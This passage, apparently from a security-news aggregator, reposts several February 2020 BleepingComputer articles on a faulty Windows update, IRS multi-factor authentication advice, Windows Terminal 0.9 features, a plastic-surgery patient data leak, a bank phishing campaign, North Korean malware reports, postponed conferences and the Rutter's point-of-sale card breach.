We also have a detailed tutorial on how to uninstall Windows updates from the command prompt or at boot using the Advanced Options feature.
Microsoft says that an improved version of the problematic KB4524244 update is in the works and will be released in the future.
Uninstalling the KB4524244 update
IRS Urges Taxpayers to Enable Multi-Factor Authentication
16.2.2020 Bleepingcomputer Safety
The US Internal Revenue Service (IRS) and Security Summit partners urged tax professionals and taxpayers today to enable multi-factor authentication (MFA) in their tax preparation software products to defend against data theft.
"Already, nearly two dozen tax practitioner firms have reported data thefts to the IRS this year," the IRS said. "Use of the multi-factor authentication feature is a free and easy way to protect clients and practitioners' offices from data thefts."
By enabling MFA on their software products, taxpayers and practitioners will block threat actors that manage to steal their passwords from accessing their accounts without the phones needed to receive the security codes required to log in.
The IRS also reminded tax pros to be aware of phishing attacks used by cybercriminals to take control of their accounts and/or computers, as well as infect their systems with malware that would open the door for further data theft.
"Thieves may claim to be a potential client, a cloud storage provider, a tax software provider or even the IRS in their effort to trick tax professionals to download attachments or open links," the alert reads.
"These scams often have an urgent message, implying there are issues with the tax professionals' accounts that need immediate attention."
Multi-factor authentication for IRS e-Services
IRS allows users to create an Online Services Account and log in to see the money owed, total tax payments for the year, payment history, and various other tax-related info.
When creating an IRS online account, you will be required to provide a U.S.-based and text-enabled mobile number which will be used to send activation and security codes that must be entered when you log in to IRS.gov.
You can also use the IRS2Go authenticator app to generate security codes valid for 60 seconds if you want.
Each time you want to log in, you will receive a security code from the IRS Password Service via text message (from 77958) or phone call (from 202-552-1226).

MFA should be enabled on all online accounts
Multi-factor authentication is now commonly offered as a protection measure for online accounts by a wide range of entities including financial institutions, social media platforms, and email providers.
"Users should always opt for multi-factor authentication when it is offered but especially with tax software products because of the sensitive data held in the software or online accounts," the IRS concluded.
The US tax collection agency previously reminded professional tax preparers that federal law requires them to have a data security plan with the safeguards needed to protect the sensitive taxpayer data they work from data theft attacks.
Taxpayers and tax professionals were also warned by the IRS in August of an ongoing IRS impersonation scam campaign that was targeting them with spam emails deliver malicious payloads.
The IRS also published security guidance to help taxpayers fight identity theft during November 2019. They can also find out more about identity theft and how to protect themselves by visiting the IRS Identity Theft Central web portal.

Image: Google
Microsoft and Google: MFA is the way to go
"By providing an extra barrier and layer of security that makes it incredibly difficult for attackers to get past, MFA can block over 99.9 percent of account compromise attacks," Microsoft Security Senior Product Marketing Manager Melanie Maynes explained last year.
"With MFA, knowing or cracking the password won’t be enough to gain access."
"Ultimately, compromise via database extraction and cracking ends up being similar to guessing, phish, or replay – the attacker must try logging in with the compromised password, and at that point, MFA is your safeguard," Microsoft Group Program Manager for Identity Security and Protection Alex Weinert also added.
"Your password doesn’t matter, but MFA does! Based on our studies, your account is more than 99.9% less likely to be compromised if you use MFA."
Google also advised users to add recovery phone numbers to their account and to enable SMS-based MFA to boost their security.
The company said at the time that "simply adding a recovery phone number to your Google Account can block up to 100% of automated bots, 99% of bulk phishing attacks, and 66% of targeted attacks that occurred during our investigation."
Windows Terminal 0.9 Released with Command Line Arguments and More
16.2.2020 Bleepingcomputer OS
Microsoft has released Windows Terminal v0.9, which adds command-line arguments, automatic creation of PowerShell profiles, and a new setting that you lets you close all tabs without confirmation.
Windows Terminal is a multi-tabbed console program that allows you to launch different shells/consoles into different tabs. For example, one tab can be PowerShell, the other your standard Windows 10 Command Prompt, and the third a WSL bash shell as shown below.
Windows Terminal
With the release of Windows Terminal V0.9, Microsoft has introduced a variety of new and helpful features which are outlined below.
New command-line arguments for opening tabs
Windows Terminal can be launched from a command prompt using the wt command.
With this release, you can now use the following command-line arguments as part of this command to open new tabs, specify the folder that should be opened, open in split panes, and what tab should be focused.
These commands are:
-p : Specify the Windows Terminal profile that should be opened:
Example: To open a Ubuntu WSL console, you would enter:
wt -p "Ubuntu-18.04"
-d : Specify the folder that should be used as the starting directory for the console.
Example: To open Windows Terminal and have your default profile open the E:\ folder, you would enter:
wt -d e:\
new-tab : Specifies that you want to open a new tab. This is used when you want to open multiple tabs at once.
Example: To open the default Windows Terminal profile and also an Ubuntu WSL tab, you would enter:
wt; new-tab -p "Ubuntu-18.04"
Two tabs
split-pane : This command will open a new tab but in a split pane.
Example: To open a split pane of the default profile in the D:\ folder and the 'cmd' profile in the E:\ folder, you would enter.
wt -d d:\ ; split-pane -p "cmd" -d e:
Split Pane mode
focus-tab : This command allows you to specify what tab should gain focus when opened.
Example: To open the default profile and an Ubuntu WSL profile, but make the first tab focused, you would enter this command.
wt ; new-tab -p "Ubuntu-18.04"; focus-tab -t0
Full details on how to use the command-line arguments can be found here.
Drag file onto the console to copy the path
You can now drag a file onto an open console window and the path to the file will automatically be pasted into the console.
Copy path by dragging file
Automatically close all tabs setting
When closing Windows Terminal, by default you will be asked if you are sure if you want to close all of the tabs.
Close all tabs prompt
To remove this confirmation dialog and automatically close all tabs, you can add the "confirmCloseAllTabs" global setting and set it to false as shown below.

Windows Terminal Settings
Automatically create PowerShell profiles
With this release, Windows Terminal will detect all versions of PowerShell that are installed in Windows and automatically create profiles for them.
PowerShell Profiles
Other fixes and improvements
Below is the full list of fixes and improvements in Windows Terminal v0.9.
Other Improvements
Accessibility: You can now navigate word-by-word using Narrator or NVDA!
You can now drag and drop a file into the Terminal and the file path will be printed!
Ctrl+Ins and Shift+Ins are bound by default to copy and paste respectively!
You can now hold Shift and click to expand your selection!
VS Code keys used for key bindings are now supported (i.e. "pgdn" and "pagedown" are both valid)!
Bug Fixes
Accessibility: Terminal won’t crash when Narrator is running!
Terminal won’t crash when you provide an invalid background image or icon path!
Our popup dialogs all now have rounded buttons!
The search box now works properly in high contrast!
Some ligatures will render more correctly!
Plastic Surgery Patient Photos, Info Exposed by Leaky Database
16.2.2020 Bleepingcomputer Incindent
Hundreds of thousands of documents with plastic surgery patients' personal information and highly sensitive photos were exposed online by an improperly secured Amazon Web Services (AWS) S3 bucket.
NextMotion is a French plastic surgery tech firm that provides imaging and patient management services that help 170 plastic surgery clinics from 35 countries document, digitize and market their practices.
The company promises to the clients' "before & after imaging issues, reassure your patients, simplify your data management and improve your e-reputation."
"Nextmotion is an ecosystem based on a medical cloud which allows you to sort, store and access your data wherever you are," the company's site says.
"In that sense, all your data is covered with the highest requested security level as it is hosted in France on servers authorized by the Haute Autorité de Santé (French Health Authority) - in our case, AWS who is certified."
Graphic photos of patients exposed
The bucket was used by NextMotion to store roughly 900,000 files with highly sensitive patient images and videos, as well as plastic surgery, dermatological treatments, and consultation documents.
After analyzing the open S3 bucket discovered on January 24 in collaboration with vpnMentor more closely, security researchers Noam Rotem and Ran Locar found outlines and invoices for cosmetic treatments, videos of 360-degree body and face scans, as well as patient photos that, in some cases, were graphic snapshots of genitals, breasts, and more.
All these files were uploaded by NextMotion clients using the company's medical imaging solution to the unsecured database.
While there is no way to know the exact number of patients that had their information exposed, the hundreds of thousands of files found in the S3 bucket hint at thousands of patients having their sensitive data exposed.

Plastic surgery patient photos (Noam Rotem and Ran Locar)
PII data also exposed
NextMotion's CEO said in a press release that the patient data stored in the leaky database "had been de-identified - identifiers, birth dates, notes, etc. - and thus was not exposed."
However, "the exposed paperwork and invoices also contained Personally Identifiable Information (PII) data of patients," as the two researchers explained.
"This type of data can be used to target people in a wide range of scams, fraud, and online attacks," their report also added.
"We immediately took corrective steps and this same company formally guaranteed that the security flaw had completely disappeared," NextMotion says.
"This incident only reinforced our ongoing concern to protect your data and your patients’ data when you use the Nextmotion application."
As a reminder, all your data is stored in France, in a secure HDS (personal data hosting) compliant medical cloud. Our application and our data management practice were audited in 2018 by a GDPR (General Data Protection Regulation) specialized law firm, in order to ensure our compliance with the data regulation which came into effect in 2019. - CEO of NextMotion
Previous incidents impacting plastic surgery patients
This is not the first time the sensitive personal information of plastic surgery patients might have landed in the wrong hands following a security incident.
In 2017, the London Bridge Plastic Surgery clinic issued a data breach statement saying that The Dark Overlord (TDO) hacking group was able to steal patient information and highly sensitive photos.
The AZ Plastic Surgery Center notified 5,524 patients in February 2019 that some of their protected health information (PHI) may have been accessed by TDO.
Later last year, in early November 2019, The Center for Facial Restoration reported to the U.S. Department of Health and Human Services that the PII of up to 3,600 patients may have been stolen in a hacking incident.
Mobile Phishing Campaign Uses over 200 Pages to Spoof Bank Sites
16.2.2020 Bleepingcomputer Mobil Phishing
A phishing campaign focused on mobile banking used over 200 pages to impersonate legitimate websites for well-known banks in the U.S. and Canada.
Thousands of victims were lured to the fake sites with short messages delivered through an automated tool in the phishing kit.
Major banks targeted
In an effort to capture banking credentials, the cybercriminals spoofed login pages for at least a dozen banks, say in a report today security researchers at mobile security company Lookout.
The list of targeted banks includes major players on the market like Scotiabank, CIBC, RBC, UNI, HSBC, Tangerine, TD, Meridian, Laurentian, Manulife, BNC, and Chase.
According to the research, the phishing pages were created specifically for mobile, mimicking the layout and sizing. In their attempt to trick victims, the crooks also used links such as "Mobile Banking Security and Privacy" and "Activate Mobile Banking."
Apart from increasing confidence in the page, these links might also be used to collect sensitive information by asking for the credentials when accessing them.
The cybercriminals behind this campaign used an automated SMS tool available in the phishing kit to deliver custom messages to numerous mobile phone numbers.
This suggests a mobile-first attack strategy, Lookout researchers say. It may also contribute to the success of the campaign since users expect bank communication via SMS.
"Many of the pages in this campaign appear legitimate through actions like taking the victim through a series of security questions, asking them to confirm their identity with a card’s expiration date or double-checking the account number" - Lookout
Spoofed pages accessed from thousands of IPs
Victims of this campaign spread all over the world, as researchers found on phishing pages lists of IP addresses belonging to devices that accessed the malicious link.
Additional details available included how far the victims went and if they were completely duped by the scam. From these statistical data, crooks could see what information was collected, such as account number and date of birth.
The security company identified more than 200 phishing pages that were created for this campaign. Since June 27, 2019, the malicious links were accessed from over 3,900 unique IP addresses, most of them in North America.
The campaign is no longer active and Lookout contacted all targeted banks about the impersonation attempts.
Avoiding these scams is more difficult on mobile than on a desktop computer because the limited space on the screen plays to the attacker's advantage.
However, there is a simple trick that can save you from becoming a victim of a mobile phishing attempt: instead of clicking on a link you get in a text message, type it yourself in a browser or launch the bank's app if you have it on the device.
US Govt Updates Info on North Korean Malware
16.2.2020 Bleepingcomputer BigBrothers
The Federal Bureau of Investigation (FBI) and Cybersecurity and Infrastructure Security Agency (CISA) released new info on North Korean malware with six new and updated Malware Analysis Reports (MARs) related to malicious cyber activity from North Korea.
Each of these MARs is designed to provide organizations with detailed malware analysis information acquired via manual reverse engineering.
They are also issued to help network defenders to detect and reduce exposure to HIDDEN COBRA malicious cyber activity as the U.S. government refers to North Korean government malicious activity.
Users and administrators are urged by CISA to carefully review the seven MARs released today:
AR20-045A — BISTROMATH (a full-featured RAT)
AR20–045B — SLICKSHOES (Themida-packed malware dropper)
AR20-045C — CROWDEDFLOUNDER (Remote Access Trojan loader)
AR20-045D — HOTCROISSANT (beaconing implant with backdoor capabilities)
AR20-045E — ARTFULPIE (loads and executes a DLL from a hardcoded URL)
AR20-045F — BUFFETLINE (beaconing implant with backdoor features)
AR20-045G — HOPLIGHT (backdoor Trojan)
"The information contained in these most recent seven (7) MARs, as well as the previous work linked below, is the result of analytic efforts between the U.S. Department of Homeland Security (DHS), the U.S. Department of Defense (DOD), and the FBI to provide technical details on the tools and infrastructure used by cyber actors of the North Korean government," CISA explains.
Each MAR comes with detailed "malware descriptions, suggested response actions, and recommended mitigation techniques."
US Cyber Command also uploaded malware samples to VirusTotal, saying that "this malware is currently used for phishing & remote access by #DPRK cyber actors to conduct illegal activity, steal funds & evade sanctions."
USCYBERCOM Malware Alert
✔
@CNMF_VirusAlert
Replying to @CNMF_VirusAlert and 4 others
#ValentinesDayMemes @US_CYBERCOM
View image on Twitter
289
2:25 PM - Feb 14, 2020
Twitter Ads info and privacy
162 people are talking about this
Cyber National Mission Force "enables whole-of-government efforts to ID #NorthKorea cyber activities, including #DPRK malware that exploits financial institutions, conducts espionage & enables #cyber attacks against US & partners."
During 2019, CISA and the FBI have also released joint MARs on a malware strain dubbed ELECTRICFISH and used by the North-Korean APT group Lazarus to collect and steal data from victims, as well as on the Lazarus HOPLIGHT Trojan whose MAR was updated today.
CISA advises organizations to follow these best practices to strengthen their security posture:
• Maintain up-to-date antivirus signatures and engines.
• Keep operating system patches up-to-date.
• Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
• Restrict users' ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
• Enforce a strong password policy and implement regular password changes.
• Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
• Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
• Disable unnecessary services on agency workstations and servers.
• Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its "true file type" (i.e., the extension matches the file header).
• Monitor users' web browsing habits; restrict access to sites with unfavorable content.
• Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
• Scan all software downloaded from the Internet prior to executing.
• Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional info on how to prevent malware infections can be found in the Guide to Malware Incident Prevention and Handling for Desktops and Laptops provided by the National Institute of Standards and Technology (NIST).
More information regarding HIDDEN COBRA activity in the form of previous alerts and MARs released via the National Cyber Awareness System are available here.
Tech Conferences in Asia On Hold Due To Coronavirus Outbreak
16.2.2020 Bleepingcomputer Congress
This week, organizers of Black Hat Asia and DEF CON China security conferences announced that the coronavirus outbreak in the region is forcing them to put the events on hold.
Unlike this year's edition of Mobile World Congress (MWC) in Barcelona, which is no longer taking place, the two conferences have been postponed until the epidemic is contained.
C-virus got Black Hat and DEF CON
Starting Friday, the page for Black Hat Asia ostensibly shows the postpone notification for this year's edition. For the moment, few details are available as organizers are probably working on setting up the new date.
"After careful consideration of the health and safety of our attendees and partners, we have made the difficult decision to postpone Black Hat Asia 2020 due to the coronavirus outbreak."
Originally scheduled between March 31- April 3 at Marina Bay Sands in Singapore, the conference has been delayed to an unspecific date "in the fall this year," the organizers say. They will follow up with the specific dates for the event as soon as they are decided.
The announcement comes after the Singapore Ministry of Health on February 7 raised the risk assessment DORSCON Orange, the second-highest severity status before Red. At that date, 32 cases of coronavirus (2019-nCoV) infections had been recorded in the country.
Postponing Black Hat Asia this year is in line with the Singapore government's advice to cancel or put off large-scale events.
"We understand the inconvenience this may cause and will follow up directly with all of those who are scheduled to attend and exhibit to determine appropriate next steps." - Black Hat Asia 2020
Early registration price for the conference ended on January 24 and was SGD1,700 (around $1,200). At this moment, there are no details about reimbursing those that may not be able to participate in autumn.
Organizers of Machine Learning Conference, focused on innovation in the field of machine learning, were also forced to postpone it for the same reason. Held in Singapore, the event was programmed for March 24- 26th.
DEF CON China 2.0 announced at the end of January the decision to postpone the event due to the coronavirus outbreak. It was planned between 17-19 April in Beijing and an alternative date is still to be released.
The organizers accept refund requests from participants that already got their tickets. Those that still want to attend don't have to do anything as their reservations are still valid.
Windows 10 KB4524244 Update Causes Freezes, Installation Issues
16.2.2020 Bleepingcomputer OS
Reports coming from users who have tried to install the Windows 10 KB4524244 security update say that HP and Apple computers are experiencing system freezes and errors during installation, as well as HP Sure Start Recovery Secure Boot keys errors that prevent booting.
KB4524244 "addresses an issue in which a third-party Unified Extensible Firmware Interface (UEFI) boot manager might expose UEFI-enabled computers to a security vulnerability" and it is available for all Windows versions between Version 1607 and Version 1909.
For users who manage to get the update to install, the systems would get stuck on the BIOS screen and become unresponsive. Other users have also reported not being to install the update at all, automatically or manually, and getting 0x800f0922 errors.
Apple computers running Windows 10 also experience issues installing the update, as they are throwing the same 0x800f0922 errors according to multiple user reports.

Image: Mikael Sillman
One user who successfully got KB4524244 to install via Windows Update says that, after rebooting, his HP computer "froze hard on the second re-boot with Step 2 information and a frozen spinner on my screen, no keyboard or any access."
"After about 15 mins I finally forced the system down. On the reboot, my Secure Boot flagged me that the keys were corrupted. I was able to get those repaired and reboot into the system. I rebooted a couple more times but no updates attempted to install.
"On a third "Check for updates, the same (KB4524244) update attempted to download but freezes the system at 94% on the download. Again freezes hard requiring a hard re-set. I tried flushing the Software Distribution cache but get the same results."
Intel-based computers also experiencing problems
While the vast majority of reports (1, 2, 3) say that these issues impact devices with AMD processors with Sure Start Secure Boot Key Protection enabled, there are reports that also confirm issues on machines with Intel processors.
"I am having the same problem with an HP Desktop, but running Intel Core i5 7400, not AMD. I have secure boot turned off, and the installation runs up to 99% and fails. No locking up, though," one user says.
In at least one case, Microsoft Support has recommended users to download the KB4524244 update manually for their specific Windows 10 version from the Microsoft Update Catalog and attempt to install it manually.
However, as previously mentioned, this won't help, as manually installing the update will lead to the 0x800f0922 error showing up instead. The user was eventually advised by Microsoft Support to reach out to the Windows Technical Team.
Workarounds until Microsoft resolves the issue
A workaround specifically targeting HP users experiencing booting problems is to completely switch off the HP Sure Start Secure Boot key protection in their device's BIOS settings, to uninstall KB4524244, and then to re-enable Secure Boot.
A more general workaround that would allow all users to avoid the KB4524244 issues is to hide the problematic update and prevent it from trying to reinstall on their computers automatically.
This can be done by downloading this troubleshooter which will allow you to hide the KB4524244 update that causes errors and systems freezes.

Once you launch the troubleshooter utility, click on the Next button at the bottom of the window, then on "Hide updates," and choose KB4524244 from the list that shows up.
If you will later want to install KB4524244 after Microsoft fixes the issues, you can re-enable it using the same troubleshooter utility and, instead, choose the "Show hidden updates" option to have Windows try to install it automatically.
U.S. Store Chain Rutter’s Hit by Credit Card Stealing Malware
16.2.2020 Bleepingcomputer Virus
Rutter's, a U.S. convenience store, fast food restaurant, and gas station chain owner, has disclosed today that 71 locations were infected with a point-of-sale (POS) malware that was used by attackers to steal customers' credit card information.
Headquartered in Central Pennsylvania, Rutter’s is a family-owned group of companies with a history dating back to 1747 that operates more than 75 locations throughout Pennsylvania, Maryland, and West Virginia.
Rutter’s disclosed in a Notice of Payment Card Incident published today that it found evidence indicating that some payment card data from cards used on point-of-sale (POS) devices from convenience stores and fuel pumps were accessed by an unauthorized actor using malware installed on the payment processing systems.
While the timeframes of the incident vary for each location, "the general timeframe beginning October 1, 2018 through May 29, 2019."
"There is one location where access to card data may have started August 30, 2018 and nine additional locations where access to card data may have started as early as September 20, 2018," Rutter's said.
Rutter’s recently received a report from a third party suggesting there may have been unauthorized access to data from payment cards that were used at some Rutter’s locations. We launched an investigation, and cybersecurity firms were engaged to assist. We also notified law enforcement.
The attacker used the POS malware to copy card numbers, expiration dates, and internal verification codes from credit cards routed through the compromised payment processing devices (in some cases, cardholder names were also collected).
"However, chip-enabled (EMV) POS terminals are used inside our convenience stores," the notice explains. "EMV cards generate a unique code that is validated for each transaction, and the code cannot be reused."
"As a result, for EMV cards inserted into the chip-reader on the EMV POS devices in our convenience stores, only card number and expiration date (and not the cardholder name or internal verification code) were involved."
Rutter's added that the malware used in the attack didn't copy payment data from all of the cards used at the affected locations and there is no indication that additional customer info was copied by the attacker.
"Payment card transactions at Rutter’s car washes, ATM’s, and lottery machines in Rutter’s stores were not involved," the notice reads.
It is always advisable to review your payment card statements for any unauthorized activity. You should immediately report any unauthorized charges to your card issuer because payment card rules generally provide that cardholders are not responsible for unauthorized charges reported in a timely manner. The phone number to call is usually on the back of your payment card.
Rutter's reminded potentially impacted customers that they can also put a 'security freeze' on their credit file for free to prevent any credit, loans, or other services from being approved in their name without their approval.
In case their info has been misused, Rutter's customers should also file a complaint with the Federal Trade Commission and a police report in case of fraud or identity theft.
Rutter's also set up a dedicated call center at 888-271-9728, available Monday through Friday, from 9:00 am to 9:00 pm for additional questions.
VISA warned in December 2019 that the POS systems of North American fuel dispenser merchants are under an elevated and ongoing threat of being targeted by attacks coordinated by cybercrime groups.
U.S. restaurant and fast-food chains McAlister's Deli, Moe’s Southwest Grill, Schlotzsky’s, Hy-Vee, Krystal, and Landry's also disclosed payment card theft incidents caused by POS malware one after the other starting with October 2019.
A list of all affected Rutter's locations including map locations, addresses, and specific timeframes is available in the table embedded below.
Store Address Timeframe
Rutter’s #58 7680 Lincoln Highway Abbottstown, PA, 17301 Oct 01, 2018 to May 29, 2019
Rutter’s #68 798 West Main Street Annville, PA, 17003 Oct 01, 2018 to May 29, 2019
Rutter’s #56 368 Lewisberry Road New Cumberland, PA, 17070 Oct 01, 2018 to May 29, 2019
Rutter’s #24 2600 Delta Road Brogue, PA, 17309 Oct 01, 2018 to May 29, 2019
Rutter’s #64 1150 Harrisburg Pike Carlisle, PA, 17013 Oct 01, 2018 to May 29, 2019
Rutter’s #66 1455 York Rd Carlisle, PA, 17015 Oct 01, 2018 to May 29, 2019
Rutter’s #65 1391 South Main Street Chambersburg, PA, 17201 Sep 26, 2018 to May 29, 2019
Rutter’s #32 463 West Main Street Dallastown, PA, 17313 Oct 01, 2018 to May 29, 2019
Rutter’s #14 899 North U.S. Route 15 Dillsburg, PA, 17019 Oct 01, 2018 to May 29, 2019
Rutter’s #22 35 East Canal Street Dover, PA, 17315 Oct 01, 2018 to May 29, 2019
Rutter’s #77 77 Benvenue Road Duncannon, PA, 17020 Sep 30, 2018 to May 29, 2019
Rutter’s #71 935 Plank Road Duncansville, PA, 16635 Oct 01, 2018 to May 26, 2019
Rutter’s #79 234 Kuhn Lane Duncansville, PA, 16635 Oct 01, 2018 to May 29, 2019
Rutter’s #17 2115 East Berlin Rd. East Berlin, PA, 17316 Sep 26, 2018 to May 29, 2019
Rutter’s #46 113 Abbottstown Street East Berlin, PA, 17316 Oct 01, 2018 to May 29, 2019
Rutter’s #35 1090 Old Trail Road Etters, PA, 17319 Oct 01, 2018 to May 29, 2019
Rutter’s #53 2215 Old Trail Road Etters, PA, 17319 Oct 01, 2018 to May 29, 2019
Rutter’s #59 69 West Main St. Fawn Grove, PA, 17321 Oct 01, 2018 to May 29, 2019
Rutter’s #5 6837 Lincoln Way East Fayetteville, PA, 17222 Oct 01, 2018 to May 29, 2019
Rutter’s #74 4030 Lincoln Way East Fayetteville, PA, 17222 Oct 01, 2018 to May 29, 2019
Rutter’s #44 6040 Steltz Road Glen Rock, PA, 17327 Oct 01, 2018 to May 29, 2019
Rutter’s #69 100 Grand Street Hamburg, PA, 19526 Oct 01, 2018 to May 29, 2019
Rutter’s #6 1009 York Street Hanover, PA, 17331 Oct 01, 2018 to May 29, 2019
Rutter’s #33 661 Broadway Hanover, PA, 17331 Oct 01, 2018 to May 29, 2019
Rutter’s #52 1400 Baltimore Street Hanover, PA, 17331 Oct 01, 2018 to May 29, 2019
Rutter’s #38 700 West Market Street Hellam, PA, 17406 Oct 01, 2018 to May 29, 2019
Rutter’s #27 8210 Derry St Hummelstown, PA, 17036 Oct 01, 2018 to May 29, 2019
Rutter’s #73 5021 Tabler Station Road Inwood, WV, 25428 Oct 01, 2018 to May 29, 2019
Rutter’s #51 35 North Main Street Jacobus, PA, 17407 Oct 01, 2018 to May 29, 2019
Rutter’s #34 370 West Main Street Leola, PA, 17540 Oct 01, 2018 to May 29, 2019
Rutter’s #21 5 South Main Street Manchester, PA, 17345 Oct 01, 2018 to May 29, 2019
Rutter’s #40 1155 River Road Marietta, PA, 17547 Oct 01, 2018 to May 29, 2019
Rutter’s #29 714 West Main Street Mechanicsburg, PA, 17055 Sep 26, 2018 to May 29, 2019
Rutter’s #67 378 North Main Street Mercersburg, PA, 17236 Oct 01, 2018 to May 29, 2019
Rutter’s #20 2800 Vine Street Middletown, PA, 17057 Sep 21, 2018 to Dec 24, 2018
Rutter’s #37 27335 Rt. 75 N Mifflintown, PA, 17059 Oct 01, 2018 to May 29, 2019
Rutter’s #23 3849 Hempland Road Mountville, PA, 17554 Oct 01, 2018 to Apr 05, 2019
Rutter’s #30 2 Broad Street New Freedom, PA, 17349 Oct 01, 2018 to Apr 11, 2019
Rutter’s #9 791 Delta Road Red Lion, PA, 17356 Oct 01, 2018 to May 29, 2019
Rutter’s #28 301 North Main Street Red Lion, PA, 17356 Oct 01, 2018 to May 29, 2019
Rutter’s #48 5 Winterstown Road Red Lion, PA, 17356 Oct 01, 2018 to May 29, 2019
Rutter’s #31 1 Airport Road Shippensburg, PA, 17257 Oct 01, 2018 to May 29, 2019
Rutter’s #2 249 N. Main St. Shrewsbury, PA, 17361-1115 Oct 01, 2018 to May 29, 2019
Rutter’s #26 615 South Main Street Shrewsbury, PA, 17361-1713 Oct 01, 2018 to May 29, 2019
Rutter’s #50 420 North Main Street Spring Grove, PA, 17362 Oct 01, 2018 to May 29, 2019
Rutter’s #72 4498 Lincoln Way West St Thomas, PA, 17252 Oct 01, 2018 to May 29, 2019
Rutter’s #42 3 Charles Ave Stewartstown, PA, 17363 Oct 01, 2018 to May 29, 2019
Rutter’s #45 14 West Pennsylvania Avenue Stewartstown, PA, 17363 Oct 01, 2018 to May 29, 2019
Rutter’s #70 405 Historic Drive Strasburg, PA, 17579 Oct 01, 2018 to May 29, 2019
